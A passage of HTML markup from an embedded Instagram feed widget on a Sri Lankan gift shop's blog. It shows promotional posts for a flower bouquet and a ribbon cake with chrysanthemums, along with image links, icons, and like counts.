        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/585009813_832649926188564_210961468354570325_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFz7ifT-14-UOaiIf7PQEyb_uNzq0jNvjz-43OrSM2-PDxZ1fCNQQxS4KVo2cY0B-2tcZ3Bq-yBJTF1mGr56Jlh&#038;_nc_ohc=MuLZvU2aeykQ7kNvwGtKWwZ&#038;_nc_oc=AdlydRpdMKin_srfOA_Z9fFpUNF-byLIK3IOX61-dPWOpJ307CiFU90CrSI2r6SD1_0&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkEUq19jgRG014Ac8h4Za4WsJp7lqUvrROcV23CSJEnlg&#038;oe=6939C8AD" data-lightbox-sbi="" data-title="A vibrant symphony of blooms that fills every corner with joy, charm, and warmth. Perfect to gift a loved one or to treat yourself, this bouquet turns ordinary moments into something beautifully unforgettable. 💛💐&lt;br&gt;
&lt;br&gt;
Visit Us: https://lassana.com/category/2/Flowers/0/0/0 &lt;br&gt;
&lt;br&gt;
#AuraOfAffection #BunchOfTheWeek #FreshFlowers #FloralJoy #BloomMagic #GiftOfLove #FlowerLovers #HomeDecor #FlowerGifting #JoyfulBlooms #BloomsForYou #FloralVibes #SpreadHappiness #PetalPower #NatureInBloom #Lassanaflora" data-video="" data-carousel="" data-id="sbi_17915320563217426" data-user="lassana_com" data-url="https://www.instagram.com/p/DROVkv6ETa5/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DROVkv6ETa5/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t39.30808-6/585009813_832649926188564_210961468354570325_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFz7ifT-14-UOaiIf7PQEyb_uNzq0jNvjz-43OrSM2-PDxZ1fCNQQxS4KVo2cY0B-2tcZ3Bq-yBJTF1mGr56Jlh&#038;_nc_ohc=MuLZvU2aeykQ7kNvwGtKWwZ&#038;_nc_oc=AdlydRpdMKin_srfOA_Z9fFpUNF-byLIK3IOX61-dPWOpJ307CiFU90CrSI2r6SD1_0&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkEUq19jgRG014Ac8h4Za4WsJp7lqUvrROcV23CSJEnlg&#038;oe=6939C8AD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/585009813_832649926188564_210961468354570325_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFz7ifT-14-UOaiIf7PQEyb_uNzq0jNvjz-43OrSM2-PDxZ1fCNQQxS4KVo2cY0B-2tcZ3Bq-yBJTF1mGr56Jlh&amp;_nc_ohc=MuLZvU2aeykQ7kNvwGtKWwZ&amp;_nc_oc=AdlydRpdMKin_srfOA_Z9fFpUNF-byLIK3IOX61-dPWOpJ307CiFU90CrSI2r6SD1_0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkEUq19jgRG014Ac8h4Za4WsJp7lqUvrROcV23CSJEnlg&amp;oe=6939C8AD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/585009813_832649926188564_210961468354570325_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFz7ifT-14-UOaiIf7PQEyb_uNzq0jNvjz-43OrSM2-PDxZ1fCNQQxS4KVo2cY0B-2tcZ3Bq-yBJTF1mGr56Jlh&amp;_nc_ohc=MuLZvU2aeykQ7kNvwGtKWwZ&amp;_nc_oc=AdlydRpdMKin_srfOA_Z9fFpUNF-byLIK3IOX61-dPWOpJ307CiFU90CrSI2r6SD1_0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkEUq19jgRG014Ac8h4Za4WsJp7lqUvrROcV23CSJEnlg&amp;oe=6939C8AD&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/585009813_832649926188564_210961468354570325_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFz7ifT-14-UOaiIf7PQEyb_uNzq0jNvjz-43OrSM2-PDxZ1fCNQQxS4KVo2cY0B-2tcZ3Bq-yBJTF1mGr56Jlh&amp;_nc_ohc=MuLZvU2aeykQ7kNvwGtKWwZ&amp;_nc_oc=AdlydRpdMKin_srfOA_Z9fFpUNF-byLIK3IOX61-dPWOpJ307CiFU90CrSI2r6SD1_0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkEUq19jgRG014Ac8h4Za4WsJp7lqUvrROcV23CSJEnlg&amp;oe=6939C8AD&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t39.30808-6\/585009813_832649926188564_210961468354570325_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFz7ifT-14-UOaiIf7PQEyb_uNzq0jNvjz-43OrSM2-PDxZ1fCNQQxS4KVo2cY0B-2tcZ3Bq-yBJTF1mGr56Jlh&amp;_nc_ohc=MuLZvU2aeykQ7kNvwGtKWwZ&amp;_nc_oc=AdlydRpdMKin_srfOA_Z9fFpUNF-byLIK3IOX61-dPWOpJ307CiFU90CrSI2r6SD1_0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkEUq19jgRG014Ac8h4Za4WsJp7lqUvrROcV23CSJEnlg&amp;oe=6939C8AD&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="A vibrant symphony of blooms that fills every corner with joy, charm, and warmth. Perfect to gift a loved one or to treat yourself, this bouquet turns ordinary moments into something beautifully unforgettable. 💛💐

Visit Us: https://lassana.com/category/2/Flowers/0/0/0 

#AuraOfAffection #BunchOfTheWeek #FreshFlowers #FloralJoy #BloomMagic #GiftOfLove #FlowerLovers #HomeDecor #FlowerGifting #JoyfulBlooms #BloomsForYou #FloralVibes #SpreadHappiness #PetalPower #NatureInBloom #Lassanaflora">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">A vibrant symphony of blooms that fills every corner with joy, charm, and warmth. Perfect to gift a loved one or to treat yourself, this bouquet turns ordinary moments into something beautifully unforgettable. 💛💐<br><br>Visit Us: https://lassana.com/category/2/Flowers/0/0/0 <br><br>#AuraOfAffection #BunchOfTheWeek #FreshFlowers #FloralJoy #BloomMagic #GiftOfLove #FlowerLovers #HomeDecor #FlowerGifting #JoyfulBlooms #BloomsForYou #FloralVibes #SpreadHappiness #PetalPower #NatureInBloom #Lassanaflora</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        7    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18081982475044730" data-date="1762932919" data-numcomments="1">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQ8r7qiAS1m/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 12                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/576019686_17995061669845309_8181263293991526829_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeEIYCPvrih4FmRzdMSDwM3jogrstQhUzK2iCuy1CFTMrVhgA6FaBPyNOMHxsYjZgyqphePk6EYjqvM_G1b3_3eO&#038;_nc_ohc=nYh5DlWY5JcQ7kNvwETi5K1&#038;_nc_oc=AdlHPOpsVBwmyjZUL3NpmWYcOk1hpcw5PD0uYl9OAavTBRWKHvE3c-0KG3L8nBVIaBM&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkXJuZisVRcHO1en_R-JIsftzJvAYjbHe-NU0W6bpvtsg&#038;oe=6939DDD2" data-lightbox-sbi="" data-title="Simple joys are often the most meaningful ✨🍰&lt;br&gt;
&lt;br&gt;
Celebrate the everyday with a touch of sweetness and color —&lt;br&gt;
a soft, delicious ribbon cake paired with fresh Chrysanthemum blooms to brighten any moment.&lt;br&gt;
&lt;br&gt;
Visit Us : https://lassana.com/category/3/Cakes%20&amp;%20Bakes/0/0/0" data-video="" data-carousel="" data-id="sbi_18081982475044730" data-user="lassana_com" data-url="https://www.instagram.com/p/DQ8r7qiAS1m/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQ8r7qiAS1m/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/576019686_17995061669845309_8181263293991526829_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeEIYCPvrih4FmRzdMSDwM3jogrstQhUzK2iCuy1CFTMrVhgA6FaBPyNOMHxsYjZgyqphePk6EYjqvM_G1b3_3eO&#038;_nc_ohc=nYh5DlWY5JcQ7kNvwETi5K1&#038;_nc_oc=AdlHPOpsVBwmyjZUL3NpmWYcOk1hpcw5PD0uYl9OAavTBRWKHvE3c-0KG3L8nBVIaBM&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AfkXJuZisVRcHO1en_R-JIsftzJvAYjbHe-NU0W6bpvtsg&#038;oe=6939DDD2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/576019686_17995061669845309_8181263293991526829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeEIYCPvrih4FmRzdMSDwM3jogrstQhUzK2iCuy1CFTMrVhgA6FaBPyNOMHxsYjZgyqphePk6EYjqvM_G1b3_3eO&amp;_nc_ohc=nYh5DlWY5JcQ7kNvwETi5K1&amp;_nc_oc=AdlHPOpsVBwmyjZUL3NpmWYcOk1hpcw5PD0uYl9OAavTBRWKHvE3c-0KG3L8nBVIaBM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkXJuZisVRcHO1en_R-JIsftzJvAYjbHe-NU0W6bpvtsg&amp;oe=6939DDD2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/576019686_17995061669845309_8181263293991526829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeEIYCPvrih4FmRzdMSDwM3jogrstQhUzK2iCuy1CFTMrVhgA6FaBPyNOMHxsYjZgyqphePk6EYjqvM_G1b3_3eO&amp;_nc_ohc=nYh5DlWY5JcQ7kNvwETi5K1&amp;_nc_oc=AdlHPOpsVBwmyjZUL3NpmWYcOk1hpcw5PD0uYl9OAavTBRWKHvE3c-0KG3L8nBVIaBM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkXJuZisVRcHO1en_R-JIsftzJvAYjbHe-NU0W6bpvtsg&amp;oe=6939DDD2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/576019686_17995061669845309_8181263293991526829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeEIYCPvrih4FmRzdMSDwM3jogrstQhUzK2iCuy1CFTMrVhgA6FaBPyNOMHxsYjZgyqphePk6EYjqvM_G1b3_3eO&amp;_nc_ohc=nYh5DlWY5JcQ7kNvwETi5K1&amp;_nc_oc=AdlHPOpsVBwmyjZUL3NpmWYcOk1hpcw5PD0uYl9OAavTBRWKHvE3c-0KG3L8nBVIaBM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkXJuZisVRcHO1en_R-JIsftzJvAYjbHe-NU0W6bpvtsg&amp;oe=6939DDD2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/576019686_17995061669845309_8181263293991526829_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeEIYCPvrih4FmRzdMSDwM3jogrstQhUzK2iCuy1CFTMrVhgA6FaBPyNOMHxsYjZgyqphePk6EYjqvM_G1b3_3eO&amp;_nc_ohc=nYh5DlWY5JcQ7kNvwETi5K1&amp;_nc_oc=AdlHPOpsVBwmyjZUL3NpmWYcOk1hpcw5PD0uYl9OAavTBRWKHvE3c-0KG3L8nBVIaBM&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AfkXJuZisVRcHO1en_R-JIsftzJvAYjbHe-NU0W6bpvtsg&amp;oe=6939DDD2&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Simple joys are often the most meaningful ✨🍰

Celebrate the everyday with a touch of sweetness and color —
a soft, delicious ribbon cake paired with fresh Chrysanthemum blooms to brighten any moment.

Visit Us : https://lassana.com/category/3/Cakes%20&amp;%20Bakes/0/0/0">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Simple joys are often the most meaningful ✨🍰<br><br>Celebrate the everyday with a touch of sweetness and color —<br>a soft, delicious ribbon cake paired with fresh Chrysanthemum blooms to brighten any moment.<br><br>Visit Us : https://lassana.com/category/3/Cakes%20&amp;%20Bakes/0/0/0</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        8    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        1    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18045145733463384" data-date="1762845084" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DQ6EXs6khD9/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Nov 11                        </span>
                                    </p>
            
            
        </div>

